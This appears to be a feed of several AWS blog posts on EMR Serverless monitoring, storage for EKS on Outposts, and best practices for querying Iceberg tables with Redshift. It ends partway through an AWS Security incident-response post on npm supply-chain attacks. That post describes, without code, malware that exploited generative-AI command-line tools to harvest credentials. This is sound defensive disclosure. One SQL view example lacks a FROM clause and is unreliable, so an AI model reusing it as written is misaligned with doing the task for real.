  3. Amazon Managed Grafana – Grafana connects to both CloudWatch and Prometheus data sources, providing a single pane of glass for unified observability and correlation analysis. This layered approach helps you correlate infrastructure issues with application-level performance problems.

Key metrics to track:

  • Job completion times and success rates
  • Worker utilization and scaling events
  • Shuffle read/write volumes
  • Memory usage patterns

For more details, refer to Monitor Amazon EMR Serverless workers in near real time using Amazon CloudWatch.

Conclusion

In this post, we shared 10 best practices to help you maximize the value of Amazon EMR Serverless by optimizing performance, controlling costs, and maintaining reliable operations at scale. By focusing on application design, right-sized workloads, and architectural choices, you can build data processing pipelines that are both efficient and resilient.

To learn more, refer to the Getting started with EMR Serverless guide.


About the Authors

Karthik Prabhakar

Karthik Prabhakar

Karthik is a Data Processing Engines Architect for Amazon EMR at Amazon Web Services (AWS). He specializes in distributed systems architecture and query optimization, working with customers to solve complex performance challenges in large-scale data processing workloads. His focus spans engine internals, cost-optimization strategies, and architectural patterns that enable customers to run petabyte-scale analytics efficiently.

Neil Mukerje

Neil Mukerje

Neil is a Principal Product Manager at Amazon Web Services.

Amber Runnels

Amber Runnels

Amber is a Senior Analytics Specialist Solutions Architect at Amazon Web Services (AWS) specializing in big data and distributed systems. She helps customers optimize workloads within AWS data offerings to achieve a scalable, high-performing, and cost-effective architecture. Aside from technology, she’s passionate about exploring the many places and cultures this world has to offer, reading novels, and building terrariums.

Parul Saxena

Parul Saxena

Parul is a Senior Big Data Specialist Solutions Architect at Amazon Web Services (AWS). She helps customers and partners build highly optimized, scalable, and secure solutions. She specializes in Amazon EMR, Amazon Athena, and AWS Lake Formation, providing architectural guidance for complex big data workloads and assisting organizations in modernizing their architectures and migrating analytics workloads to AWS.

Optimizing storage performance for Amazon EKS on AWS Outposts

Post Syndicated from Arun Kumar original https://aws.amazon.com/blogs/compute/optimizing-storage-performance-for-amazon-eks-on-aws-outposts/

Amazon Elastic Kubernetes Service (Amazon EKS) on AWS Outposts brings the power of managed Kubernetes to your on-premises infrastructure. Use Amazon EKS on Outposts rack to create hybrid cloud deployments that maintain consistent AWS experiences across environments. As organizations increasingly adopt edge computing and hybrid architectures, storage optimization and performance tuning become critical for successful workload deployment.

Outposts extend AWS infrastructure, services, APIs, and tools to virtually any datacenter, co-location space, or on-premises facility. In this blog post you will learn about your storage options and their performance characteristics which is essential for building resilient, high-performing applications using Amazon EKS on Outposts.

Amazon EKS on Outposts deployment options

The following two sections outline the differences between Amazon EKS extended and local cluster deployment options available on Outposts.

Amazon EKS extended cluster architecture

Amazon EKS extended clusters on Outposts provide a powerful solution for organizations seeking to use the benefits of Kubernetes while maintaining certain workloads on-premises, as shown in the following figure. This hybrid architecture allows businesses to extend their EKS clusters from the AWS Cloud to their own data centers or edge locations using Outposts. The Kubernetes control plane remains in the AWS Region, providing centralized management and benefiting from the AWS infrastructure in the cloud and on the Outpost.

Outposts is designed to be a connected service, and needs reliable network connectivity to the AWS Region using the Outposts service link.

Figure 1 : Extended cluster

Amazon EKS local cluster architecture

Amazon EKS local clusters deploy the Kubernetes control plane on your Outpost, as shown in the following figure. This provides greater network resilience against outages as cluster operations run entirely on the Outposts and reduces the dependency on network connectivity to the AWS Region. Having the Kubernetes control plane hosted on your Outpost also reduces latency for cluster operations.

  Figure 2: Local cluster

Storage options for Amazon EKS extended clusters on Outposts

Persistent Volumes (PV) and Persistent Volume Claims (PVC) serve as a critical abstraction layer in Kubernetes, separating the storage consumption details from storage provisioning, and allowing administrators to manage storage resources independently from how applications consume them. PVs and PVCs make sure of data persistence across pod restarts and rescheduling events, making them essential for applications that need to maintain state, such as databases, file storage systems, and other data-intensive workloads. The abstraction provided by PV and PVC enables platform-agnostic storage management, where applications can request storage through PVCs without needing to know the underlying storage implementation details. PVs and PVCs support dynamic provisioning through Storage Classes, allowing for automated storage allocation based on application demands, while also providing features such as access modes, capacity management, and reclaim policies to effectively manage the storage lifecycle in a Kubernetes cluster.

Integrating Amazon EBS with Amazon EKS

Amazon Elastic Block Store (Amazon EBS) provides high-performance block storage that’s ideal for low-latency applications providing consistent performance. When deployed on Outposts racks, EBS volumes are stored on the Outposts hardware, providing significant performance advantages over network-attached storage solutions, as shown in the following figure.

Figure 3 : Integrating Amazon EBS with Amazon EKS on Outposts

Benefits and use cases

  • Storage: EBS volumes on Outposts racks provide data access without dependency on external connectivity.
  • Performance: Local storage delivers consistent latency and high IOPS/throughput.
  • Cost: On-premises storage eliminates data transfer costs and reduces bandwidth needs, lowering the total cost of ownership.

Implementation considerations

Consider the following when using EBS on Outposts rack:

  • EBS volumes on Outposts are tied to a single rack and the availability zone the Outpost is homed to, needing applications to address single-point-of-failure risks.
  • Protect data using EBS snapshots in the parent Region and schedule regular backups.
  • Capacity on Outposts is finite, monitor Outposts storage usage and plan expansions proactively to avoid insufficient capacity errors.

Refer to Dynamic Volume Provisioning to learn more about deploying pod with the EBS volume attached.

Amazon EFS with Amazon EKS

Amazon Elastic File System (Amazon EFS) provides scalable, shared file storage that can be accessed across multiple AWS Availability Zones (AZs) and on-premises environments. Although Amazon EFS with Amazon EKS on Outposts maintains the same setup procedures as standard cloud deployments, there is a critical dependency on the service link connection between your Outposts and the AWS Region. Amazon EFS is not a locally supported service on Outposts, so connectivity to the AWS Region is required to use this service with your Outpost.

Amazon EFS allows multiple pods to concurrently access shared file systems. It is well-suited for applications that need collaborative data access, content management, and distributed processing workloads.

Amazon EFS as a persistent storage solution for Amazon EKS extended cluster instances

Amazon EFS as a PV for your Amazon EKS extended cluster operates through a hybrid architecture where the Amazon EFS file system resides in the Region, but mount points can be created on the worker nodes running on Outposts subnets through the service link as shown in the following figure.

Figure 4 : Amazon EFS as a persistent storage solution for extended clusters

Benefits and use cases

  • Shared storage capabilities: multiple pods can access a centralized file system, enabling shared data, code, and assets across instances.
  • Scalability: storage capacity and performance automatically scale with usage, eliminating manual provisioning and upfront planning.
  • Compliance: Amazon EFS provides full file system features and compatibility for traditional applications, such as locking, permissions, and directory structure.

Challenges and limitations

Consider the following when using Amazon EFS with Outposts:

  • Network latency: file access involves network traversal to Amazon EFS in the Region, adding more latency and making small or metadata operations potentially slow for latency-sensitive applications.
  • Throughput: aggregate throughput is restricted by the available bandwidth on the service link between the Outposts and AWS Region. This impacts concurrent access and large file transfers during peak usage.
  • Dependency on AWS Region connectivity: Amazon EFS needs continuous connectivity to the parent Region. Disruptions may affect file system availability, operations, and disaster recovery processes.
  • Data Transfer charges: Since EFS is in AWS Parent region and EKS worker nodes and pods are in Outpost additional charges are applicable.

You can refer to Amazon EFS Features and When to Choose Amazon EFS for more detailed insights into its capabilities and use cases.

Deploying pods on extended clusters using Amazon EFS as PV

Refer to Use Elastic File System Storage with Amazon EFS for deployment guidance. Note, Create Amazon EFS mount targets in subnets that are in the same Availability Zone (AZ) as the Outposts subnets.

Amazon S3 with Amazon EKS extended cluster

Amazon Simple Storage Service (Amazon S3) on Outposts delivers local object storage on your Outposts, allowing applications to use Amazon S3 APIs for storing and retrieving data while keeping it onsite. It is ideal for workloads that need Amazon S3 compatibility, low latency access to object data, and local data residency.

You should use Amazon S3 access point Amazon Resource Names (ARNs) and not bucket ARNs for proper integration with Amazon EKS workloads.

Learn more about Amazon S3 on Outposts.

Figure 5 : Amazon S3 with Amazon EKS extended cluster on Outposts

Benefits and use cases

  • Data archiving and compliance: Enables cost-effective, locally retained storage for logs, audit trails, regulatory compliance, backups, and sensitive healthcare data with strict residency requirements.
  • Content distribution and media: Provides ultra-low latency local storage for serving static content, media streaming, digital asset management, and gaming asset delivery.
  • Data lake and analytics: Supports local data processing for analytics, ETL, machine learning (ML), real-time Internet of Things (IoT) data handling, and business intelligence with reduced latency and transfer costs.
  • Application integration: Seamlessly integrates with Amazon S3 compatible apps for backup, synchronization, microservices storage, API-driven workflows, and container image management on-premises.

Refer to How is Amazon S3 on Outposts different from Amazon S3 and the Amazon S3 on Outposts documentation to learn more.

Deploying pods on extended clusters using Amazon S3 as PV

Step 1: Create Amazon S3 on Outposts bucket
Step 2: Create Amazon S3 Access Point (necessary for Amazon EKS integration)
Step 3: Configure IAM roles and policies
Step 4: Install Amazon S3 CSI driver
Step 5: Deploying your pod with Amazon S3 volume attached
Step 6: Complete Amazon S3 configuration with Kubernetes

Refer to the documentation Static Provisioning on Outposts bucket for more details on Step 5.

Best practices for optimizing performance

Optimizing performance starts with selecting the right storage type for your workload: Amazon EBS for low-latency, high-throughput block storage; Amazon EFS for shared POSIX-compliant file systems; and Amazon S3 for scalable object storage with API compatibility. Ensure proper volume sizing, monitor usage proactively, and configure CPU and memory requests accurately to balance performance and efficiency—auto scaling and QoS classes can further optimize resource management. Improve data locality by using local storage, apply caching with intelligent eviction, and design for efficient, asynchronous, and compressed data access patterns.

Monitoring and observability

Monitoring key performance metrics is essential to maintain storage efficiency and application reliability. For Amazon EBS, track IOPS, throughput, latency, burst balance, queue depth, and snapshot performance to avoid degradation—see the Amazon CloudWatch metrics for Amazon EBS for the full list. For Amazon EFS, monitor total I/O, throughput, client connections, metadata operations, burst credits, and Regional data transfers to support effective capacity planning—refer to CloudWatch metrics for Amazon EFS. For Amazon S3, observe request and error rates, data transfer, storage usage, latency, multipart upload efficiency, and access patterns to optimize performance and cost—see Metrics and dimensions.

Security considerations

Strong security practices are critical for Amazon EKS on Outposts. Use AWS Key Management Service (AWS KMS) for Amazon EBS encryption, encrypt Amazon EFS data at rest and in transit, and enable server- or client-side encryption for Amazon S3. Enforce TLS for all data transfers and apply key rotation with compliance controls. Implement least privilege IAM policies, scoped roles, and Kubernetes Role-Based Access Control (RBAC) for granular pod access. Secure traffic with security groups and NACLs, and maintain audit logs for all storage operations.

Cost optimization strategies

Manage storage costs by right-sizing volumes, automating lifecycle policies, selecting appropriate storage classes, monitoring data transfer, and using de-duplication and compression where applicable. Lower operational expenses through automated backups, infrastructure as code (IaC), monitoring automation, leveraging managed services, applying cost allocation tags, and conducting regular usage reviews.

Conclusion

Amazon EKS on Outposts empowers organizations to build hybrid applications with storage options that align to performance, compliance, and data residency needs. By selecting the right storage solution for each workload and leveraging Outposts’ local infrastructure, you can reduce latency, minimize network dependencies, and maintain consistency across environments. As Outposts capabilities continue to evolve, they offer a strong foundation for modern, resilient, and cost-efficient hybrid cloud architectures.

Reach out to your AWS account team, or fill out this form to learn more about running containarized applications on Outposts.

Best practices for querying Apache Iceberg data with Amazon Redshift

Post Syndicated from Anusha Challa original https://aws.amazon.com/blogs/big-data/best-practices-for-querying-apache-iceberg-data-with-amazon-redshift/

Apache Iceberg is an open table format that helps combine the benefits of using both data warehouse and data lake architectures, giving you choice and flexibility for how you store and access data. See Using Apache Iceberg on AWS for a deeper dive on using AWS Analytics services for managing your Apache Iceberg data. Amazon Redshift supports querying Iceberg tables directly, whether they’re fully-managed using Amazon S3 Tables or self-managed in Amazon S3. Understanding best practices for how to architect, store, and query Iceberg tables with Redshift helps you meet your price and performance targets for your analytical workloads.

In this post, we discuss the best practices that you can follow while querying Apache Iceberg data with Amazon Redshift

1. Follow the table design best practices

Selecting the right data types for Iceberg tables is important for efficient query performance and maintaining data integrity. It is important to match the data types of the columns to the nature of the data they store, rather than using generic or overly broad data types.

Why follow table design best practices?

  • Optimized Storage and Performance: By using the most appropriate data types, you can reduce the amount of storage required for the table and improve query performance. For example, using the DATE data type for date columns instead of a STRING or TIMESTAMP type can reduce the storage footprint and improve the efficiency of date-based operations.
  • Improved Join Performance: The data types used for columns participating in joins can impact query performance. Certain data types, such as numeric types (such as, INTEGER, BIGINT, DECIMAL), are generally more efficient for join operations compared to string-based types (such as, VARCHAR, TEXT). This is because numeric types can be easily compared and sorted, leading to more efficient hash-based join algorithms.
  • Data Integrity and Consistency: Choosing the correct data types helps with data integrity by enforcing the appropriate constraints and validations. This reduces the risk of data corruption or unexpected behavior, especially when data is ingested from multiple sources.

How to follow table design best practices?

  • Leverage Iceberg Type Mapping: Iceberg has built-in type mapping that translates between different data sources and the Iceberg table’s schema. Understand how Iceberg handles type conversions and use this knowledge to define the most appropriate data types for your use case.
  • Select the smallest possible data type that can accommodate your data. For example, use INT instead of BIGINT if the values fit within the integer range, or SMALLINT if they fit even smaller ranges.
  • Utilize fixed-length data types when data length is consistent. This can help with predictable and faster performance.
  • Choose character types like VARCHAR or TEXT for text, prioritizing VARCHAR with an appropriate length for efficiency. Avoid over-allocating VARCHAR lengths, which can waste space and slow down operations.
  • Match numeric precision to your actual requirements. Using unnecessarily high precision (such as, DECIMAL(38,20) instead of DECIMAL(10,2) for currency) demands more storage and processing, leading to slower query execution times for calculations and comparisons.
  • Employ date and time data types (such as, DATE, TIMESTAMP) rather than storing dates as text or numbers. This optimizes storage and allows for efficient temporal filtering and operations.
  • Opt for boolean values (such as, BOOLEAN) instead of using integers to represent true/false states. This saves space and potentially enhances processing speed.
  • If the column will be used in join operations, favor data types that are typically used for indexing. Integers and date/time types generally allow for faster searching and sorting than larger, less efficient types like VARCHAR(MAX).

2. Partition your Apache Iceberg table on columns that are most frequently used in filters

When working with Apache Iceberg tables in conjunction with Amazon Redshift, one of the most effective ways to optimize query performance is to partition your data strategically. The key principle is to partition your Iceberg table based on columns that are most frequently used in query filters. This approach can significantly improve query efficiency and reduce the amount of data scanned, leading to faster query execution and lower costs.

Why partitioning Iceberg tables matters?

  • Improved Query Performance: When you partition on columns commonly used in WHERE clauses, Amazon Redshift can eliminate irrelevant partitions, reducing the amount of data it needs to scan. For example, if you have a sales table partitioned by date and you run a query to analyze sales data for January 2024, Amazon Redshift will only scan the January 2024 partition instead of the entire table. This partition pruning can dramatically improve query performance—in this scenario, if you have five years of sales data, scanning just one month means examining only 1.67% of the total data, potentially reducing query execution time from minutes to seconds.
  • Reduced Scan Costs: By scanning less data, you can lower the computational resources required and, consequently the associated costs.
  • Better Data Organization: Logical partitioning helps in organizing data in a way that aligns with common query patterns, making data retrieval more intuitive and efficient.

How to partition Iceberg tables?

  • Analyze your workload to determine which columns are most frequently used in filter conditions. For example, if you always filter your data for the last 6months, then that date will be a good partition key.
  • Select columns that have high cardinality but not too high to avoid creating too many small partitions. Good candidates often include:
    • Date or timestamp columns (such as, year, month, day)
    • Categorical columns with a moderate number of distinct values (such as, region, product category)
  • Define Partition Strategy: Use Iceberg’s partitioning capabilities to define your strategy. For example if you are using Amazon Athena to create a partitioned Iceberg table, you can use the following syntax.
CREATE TABLE [db_name.]table_name (col_name data_type [COMMENT col_comment] [, …]
[PARTITIONED BY (col_name | transform, … )]
LOCATION 's3://amzn-s3-demo-bucket/your-folder/'
TBLPROPERTIES ( 'table_type' = 'ICEBERG' [, property_name=property_value] )

Example

CREATE TABLE iceberg_db.my_table ( id INT, date DATE, region STRING, sales DECIMAL(10,2) )
PARTITIONED BY (date, region)
LOCATION 's3://amzn-s3-demo-bucket/your-folder/'
TBLPROPERTIES ( 'table_type' = 'ICEBERG' )
  • Ensure your Redshift queries take advantage of the partitioning scheme by including partition columns in the WHERE clause whenever possible.

Walk-through with a sample usecase
Let’s take an example to understand how to pick the best partition key by following best practices. Consider an e-commerce company looking to optimize their sales data analysis using Apache Iceberg tables with Amazon Redshift. The company maintains a table called sales_transactions, which has data for 5 years across four regions (North America, Europe, Asia, and Australia) with five product categories (Electronics, Clothing, Home & Garden, Books, and Toys). The dataset includes key columns such as transaction_id, transaction_date, customer_id, product_id, product_category, region, and sale_amount.

The data science team uses transaction_date and region columns frequently in filters, while product_category is used less frequently. The transaction_date column has high cardinality (one value per day), region has low cardinality (only 4 distinct values) and product_category has moderate cardinality (5 distinct values).

Based on this analysis, an effective partition strategy would be to partition by year and month from the transaction_date, and by region. This creates a manageable number of partitions while improving the most common query patterns. Here’s how we could implement this strategy using Amazon Athena:

CREATE TABLE iceberg_db.sales_transactions ( transaction_id STRING, transaction_date DATE, customer_id STRING, product_id STRING, product_category STRING, region STRING, sale_amount DECIMAL(10,2))
PARTITIONED BY (transaction_date, region)
LOCATION 's3://athena-371178653860-22hcl401/sales-data/'
TBLPROPERTIES ('table_type' = 'ICEBERG');

3. Optimize by selecting only the necessary columns for query

Another best practice for working with Iceberg tables is to only select the columns that are necessary for a given query, and to avoid using the SELECT * syntax.

Why should you select only necessary columns?

  • Improved Query Performance: In analytics workloads, users typically analyze subsets of data, performing large-scale aggregations or trend analyses. To optimize these operations, analytics storage systems and file formats are designed for efficient column-based reading. Examples include columnar open file formats like Apache Parquet and columnar databases such as Amazon Redshift. A key best practice to select only the required columns in your queries, so the query engine can reduce the amount of data that needs to be processed, scanned, and returned. This can lead to significantly faster query execution times, especially for large tables.
  • Reduced Resource Utilization: Fetching unnecessary columns consumes additional system resources, such as CPU, memory, and network bandwidth. Limiting the columns selected can help optimize resource utilization and improve the overall efficiency of the data processing pipeline.
  • Lower Data Transfer Costs: When querying Iceberg tables stored in cloud storage (e.g., Amazon S3), the amount of data transferred from the storage service to the query engine can directly impact the data transfer costs. Selecting only the required columns can help minimize these costs.
  • Better Data Locality: Iceberg partitions data based on the values in the partition columns. By selecting only the necessary columns, the query engine can better leverage the partitioning scheme to improve data locality and reduce the amount of data that needs to be scanned.

How to only select necessary columns?

  • Identify the Columns Needed: Carefully analyze the requirements of each query and determine the minimum set of columns required to fulfill the query’s purpose.
  • Use Selective Column Names: In the SELECT clause of your SQL queries, explicitly list the column names you need, rather than using SELECT *.

4. Generate AWS Glue data catalog column level statistics

Table statistics play an important role in database systems that utilize Cost-Based Optimizers (CBOs), such as Amazon Redshift. They help the CBO make informed decisions about query execution plans. When a query is submitted to Amazon Redshift, the CBO evaluates multiple possible execution plans and estimates their costs. These cost estimates heavily depend on accurate statistics about the data, including: Table size (number of rows), column value distributions, Number of distinct values in columns, Data skew information, and more.

AWS Glue Data Catalog supports generating statistics for data stored in the data lake including for Apache Iceberg. The statistics include metadata about the columns in a table, such as minimum value, maximum value, total null values, total distinct values, average length of values, and total occurrences of true values. These column-level statistics provide valuable metadata that helps optimize query performance and improve cost efficiency when working with Apache Iceberg tables.

Why generating AWS Glue statistics matter?

  • Amazon Redshift can generate better query plans using column statistics, thereby improve performance on queries due to optimized join orders, better predicate push-down and more accurate resource allocation.
  • Costs will be optimized. Better execution plans lead to reduced data scanning, more efficient resource utilization and overall lower query costs.

How to generate AWS Glue statistics?

The Sagemaker Lakehouse Catalog enables you to generate statistics automatically for updated and created tables with a one-time catalog configuration. As new tables are created, the number of distinct values (NDVs) are collected for Iceberg tables. By default, the Data Catalog generates and updates column statistics for all columns in the tables on a weekly basis. This job analyzes 50% of records in the tables to calculate statistics.

  • On the Lake Formation console, choose Catalogs in the navigation pane.
  • Select the catalog that you want to configure, and choose Edit on the Actions menu.
  • Select Enable automatic statistics generation for the tables of the catalog and choose an IAM role. For the required permissions, see Prerequisites for generating column statistics.
  • Choose Submit.

You can override the defaults and customize statistics collection at the table level to meet specific needs. For frequently updated tables, statistics can be refreshed more often than weekly. You can also specify target columns to focus on those most commonly queried. You can set what percentage of table records to use when calculating statistics. Therefore, you can increase this percentage for tables that need more precise statistics, or decrease it for tables where a smaller sample is sufficient to optimize costs and statistics generation performance.These table-level settings can override the catalog-level settings previously described.

Read the blog Introducing AWS Glue Data Catalog automation for table statistics collection for improved query performance on Amazon Redshift and Amazon Athena for more information.

5. Implement Table Maintenance Strategies for Optimal Performance

Over time, Apache Iceberg tables can accumulate various types of metadata and file artifacts that impact query performance and storage efficiency. Understanding and managing these artifacts is crucial for maintaining optimal performance of your data lake. As you use Iceberg tables, three main types of artifacts accumulate:

  • Small Files: When data is ingested into Iceberg tables, especially through streaming or frequent small batch updates, many small files can accumulate because each write operation typically creates new files rather than appending to existing ones.
  • Deleted Data Artifacts: Iceberg uses copy-on-write for updates and deletes. When records are deleted, Iceberg creates “delete markers” rather than immediately removing the data. These markers need to be processed during reads to filter out deleted records.
  • Snapshots: Every time you make changes to your table (insert, update, or delete data), Iceberg creates a new snapshot—essentially a point-in-time view of your table. While valuable for maintaining history, these snapshots increase metadata size over time, impacting query planning and execution.
  • Unreferenced Files: These are files that exist in storage but aren’t linked to any current table snapshot. They occur in two main scenarios:
    1. When old snapshots are expired, the files exclusively referenced by those snapshots become unreferenced
    2. When write operations are interrupted or fail midway, creating data files that aren’t properly linked to any snapshot

Why table maintenance matters?

Regular table maintenance delivers several important benefits:

  • Enhanced Query Performance: Consolidating small files reduces the number of file operations required during queries, while removing excess snapshots and delete markers streamlines metadata processing. These optimizations allow query engines to access and process data more efficiently.
  • Optimized Storage Utilization: Expiring old snapshots and removing unreferenced files frees up valuable storage space, helping you maintain cost-effective storage utilization as your data lake grows.
  • Improved Resource Efficiency: Maintaining well-organized tables with optimized file sizes and clean metadata requires less computational resources for query execution, allowing your analytics workloads to run faster and more efficiently.
  • Better Scalability: Properly maintained tables scale more effectively as data volumes grow, maintaining consistent performance characteristics even as your data lake expands.

How to perform table maintenance?

Three key maintenance operations help optimize Iceberg tables:

  1. Compaction: Combines smaller files into larger ones and merges delete files with data files, resulting in streamlined data access patterns and improved query performance.
  2. Snapshot Expiration: Removes old snapshots that are no longer needed while maintaining a configurable history window.
  3. Unreferenced File Removal: Identifies and removes files that are no longer referenced by any snapshot, reclaiming storage space and reducing the total number of objects the system needs to track.

AWS offers a fully managed Apache Iceberg data lake solution called S3 tables that automatically takes care of table maintenance, including:

  • Automatic Compaction: S3 Tables automatically perform compaction by combining multiple smaller objects into fewer, larger objects to improve Apache Iceberg query performance. When combining objects, compaction also applies the effects of row-level deletes in your table. You can manage compaction process based on the configurable table level properties.
    • targetFileSizeMB: Default is 512 MB. Can be configured to a value between between 64 MiB and 512 MiB.

Apache Iceberg offers various methods like Binpack, Sort, Z-order to compact data. By default Amazon S3 selects the best of these three compaction strategy automatically based on your table sort order

  • Automated Snapshot Management: S3 Tables automatically expires older snapshots based on configurable table level properties
    • MinimumSnapshots (1 by default): Minimum number of table snapshots that S3 Tables will retain
    • MaximumSnapshotAge (120 hours by default): This parameter determines the maximum age, in hours, for snapshots to be retained
  • Unreferenced File Removal: Automatically identifies and deletes objects not referenced by any table snapshots based on configurable bucket level properties:
    • unreferencedDays (3 days by default): Objects not referenced for this duration are marked as noncurrent
    • nonCurrentDays (10 days by default): Noncurrent objects are deleted after this duration

Note: Deletes of noncurrent objects are permanent with no way to recover these objects.

If you are managing Iceberg tables yourself, you’ll need to implement these maintenance tasks:

Using Athena:
  • Run OPTIMIZE command using the following syntax:
    OPTIMIZE [database_name.]<table_name>;

    This command triggers the compaction process, which utilizes a bin-packing algorithm to group small data files into larger ones. It also merges delete files with existing data files, effectively cleaning up the table and improving its structure.

  • Set the following table properties during iceberg table creation: vacuum_min_snapshots_to_keep (Default 1): Minimum snapshots to retain vacuum_max_snapshot_age_seconds (Default 432000 seconds or 5 days)
  • Periodically run the VACUUM command to expire old snapshots and remove unreferenced files. Recommended after performing operations like merge on iceberg tables. Syntax: VACUUM [database_name.]target_table. VACUUM performs snapshot expiration and orphan file removal
Using Spark SQL:
  • Schedule regular compaction jobs with Iceberg’s rewrite files action
  • Use expireSnapshots operation to remove old snapshots
  • Run deleteOrphanFiles operation to clean up unreferenced files
  • Establish a maintenance schedule based on your write patterns (hourly, daily, weekly)
  • Run these operations in sequence, typically compaction followed by snapshot expiration and unreferenced file removal
  • It’s especially important to run these operations after large ingest jobs, heavy delete operations, or overwrite operations

6. Create incremental materialized views on Apache Iceberg tables in Redshift to improve performance of time sensitive dashboard queries

Organizations across industries rely on data lake powered dashboards for time-sensitive metrics like sales trends, product performance, regional comparisons, and inventory rates. With underlying Iceberg tables containing billions of records and growing by millions daily, recalculating metrics from scratch during each dashboard refresh creates significant latency and degrades user experience.

The integration between Apache Iceberg and Amazon Redshift enables creating incremental materialized views on Iceberg tables to optimize dashboard query performance. These views enhance efficiency by:

  • Pre-computing and storing complex query results
  • Using incremental maintenance to process only recent changes since last refresh
  • Reducing compute and storage costs compared to full recalculations

Why incremental materialized views on Iceberg tables matter?

  • Performance Optimization: Pre-computed materialized views significantly accelerate dashboard queries, especially when accessing large-scale Iceberg tables
  • Cost Efficiency: Incremental maintenance through Amazon Redshift processes only recent changes, avoiding expensive full recomputation cycles
  • Customization: Views can be tailored to specific dashboard requirements, optimizing data access patterns and reducing processing overhead

How to create incremental materialized views?

  • Determine which Iceberg tables are the primary data sources for your time-sensitive dashboard queries.
  • Use the CREATE MATERIALIZED VIEW statement to define the materialized views on the Iceberg tables. Ensure that the materialized view definition includes only the necessary columns and any applicable aggregations or transformations.
  • If you have used all operators that are eligible for an incremental refresh, Amazon Redshift automatically creates an incrementally refresh-able materialized view. Refer to limitations for incremental refresh to understand the operations that are not eligible for an incremental refresh
  • Regularly refresh the materialized views using REFRESH MATERIALIZED VIEW command

7. Create Late binding views (LBVs) on Iceberg table to encapsulate business logic.

Amazon Redshift’s support for late binding views on external tables, including Apache Iceberg tables, allows you to encapsulate your business logic within the view definition. This best practice provides several benefits when working with Iceberg tables in Redshift.

Why create LBVs?

  • Centralized Business Logic: By defining the business logic in the view, you can ensure that the transformation, aggregation, and other processing steps are consistently applied across all queries that reference the view. This promotes code reuse and maintainability.
  • Abstraction from Underlying Data: Late binding views decouple the view definition from the underlying Iceberg table structure. This allows you to make changes to the Iceberg table, such as adding or removing columns, without having to update the view definitions that depend on the table.
  • Improved Query Performance: Redshift can optimize the execution of queries against late binding views, leveraging techniques like predicate pushdown and partition pruning to minimize the amount of data that needs to be processed.
  • Enhanced Data Security: By defining access controls and permissions at the view level, you can grant users access to only the data and functionality they require, improving the overall security of your data environment.

How to create LBVs?

  • Identify suitable Apache Iceberg tables: Determine which Iceberg tables are the primary data sources for your business logic and reporting requirements.
  • Create late binding views(LBVs): Use the CREATE VIEW statement to define the late binding views on the external Iceberg tables. Incorporate the necessary transformations, aggregations, and other business logic within the view definition.
    Example:

    CREATE VIEW my_iceberg_view AS
    SELECT col1,col2,SUM(col3) AS total_col3
    GROUP BY col1, col2
    WITH NO SCHEMA BINDING;
    

  • Grant View Permissions: Assign the appropriate permissions to the views, granting access to the users or roles that require access to the encapsulated business logic.

Conclusion

In this post, we covered best practices for using Amazon Redshift to query Apache Iceberg tables, focusing on fundamental design decisions. One key area is table design and data type selection, as this can have the greatest impact on your storage size and query performance. Additionally, using Amazon S3 Tables to have a fully-managed tables automatically handle essential maintenance tasks like compaction, snapshot management, and vacuum operations, allowing you to focus building your analytical applications.

As you build out your workflows to use Amazon Redshift with Apache Iceberg tables, considering the following best practices to help you achieve your workload goals:

  • Adopting Amazon S3 Tables for new implementations to leverage automated management features
  • Auditing existing table designs to identify opportunities for optimization
  • Developing a clear partitioning strategy based on actual query patterns
  • For self-managed Apache Iceberg tables on Amazon S3, implementing automated maintenance procedures for statistics generation and compaction


About the authors

Anusha Challa

Anusha Challa

Anusha is a Senior Analytics Specialist Solutions Architect focused on Amazon Redshift. She has helped 100s of customers build large-scale analytics solutions in the cloud and on premises. She is passionate about data analytics, data science and AI.

Mohammed Alkateb

Mohammed Alkateb

Mohammed is an Engineering Manager at Amazon Redshift. Mohammed has 18 US patents, and he has publications in research and industrial tracks of premier database conferences including EDBT, ICDE, SIGMOD and VLDB. Mohammed holds a PhD in Computer Science from The University of Vermont, and MSc and BSc degrees in Information Systems from Cairo University.

Jonathan Katz

Jonathan Katz

Jonathan is a Core Team member of the open source PostgreSQL project and an active open source contributor.

What AWS Security learned from responding to recent npm supply chain threat campaigns

Post Syndicated from Nikki Pahliney original https://aws.amazon.com/blogs/security/what-aws-security-learned-from-responding-to-recent-npm-supply-chain-threat-campaigns/

AWS incident response operates around the clock to protect our customers, the AWS Cloud, and the AWS global infrastructure. Through that work, we learn from a variety of issues and spot unique trends.

Over the past few months, high-profile software supply chain threat campaigns involving third party software repositories have highlighted the importance of protecting software supply chains for organizations of all types. In this post, we share how AWS responded to recent threats like the Nx package compromise, the Shai-Hulud worm, and a token-farming campaign in which Amazon Inspector identified more than 150,000 malicious packages (one of the largest attacks ever seen in open-source registries).

AWS Security responded to each of the examples in this post with a methodical and systematic approach. A key part of our incident response approach is to continually drive improvements into our response workflow and security systems to improve ahead of future incidents. We are also deeply committed to helping our customers and the global security community improve. Our goal with this post is to share our experiences responding to these incidents and to share the lessons we’ve learned.

Nx compromise attempts to scale through Generative AI

In late August 2025, abnormal patterns in third party software Generative AI prompt executions triggered an immediate escalation to our incident response teams. Within 30 minutes, a security incident command was established, and teams around the world began coordinating an investigation.

The investigation uncovered and confirmed the presence of a Javascript file, “telemetry.js”, that was designed to exploit GenAI command line tools through a popular npm package called Nx that had been compromised.
Our teams analyzed the malware and confirmed that the actors were attempting to steal sensitive configuration files through GitHub. However, they failed to generate valid access tokens which prevented any data from being compromised. This analysis resulted in critical data that helped our teams take direct action to protect AWS and our customers.

Working through our incident response process, some of the tasks our teams undertook included:

  • Produced a comprehensive impact assessment of AWS services and infrastructure. The assessment acts as a map that defines the scope of the incident and identifies the areas of the environment that need to be verified as part of the response.
  • Implemented repository-level blocklisting of npm packages to prevent further exposure to the compromised npm packages.
  • Conducted a deep dive to identify any potentially affected resources and look for any other attack vectors.
  • Investigated, analyzed, and remediated any affected hosts.
  • Used the learnings from our analysis to create improved detections across the environment and to enhance the security measures for Amazon Q. This included new system prompt guardrails to reject credential-harvesting, fixes to prevent system prompt extraction, and additional hardening measures for high-privilege execution modes.

The learnings from this work resulted in improvements we ingested into our incident response process and enhanced our detections mechanisms by improving how we monitor behavioral anomalies and cross-reference multiple intelligence sources. These efforts proved critical in identifying and responding to subsequent npm supply chain threat campaigns attacks.

Shai-Hulud and other npm campaigns

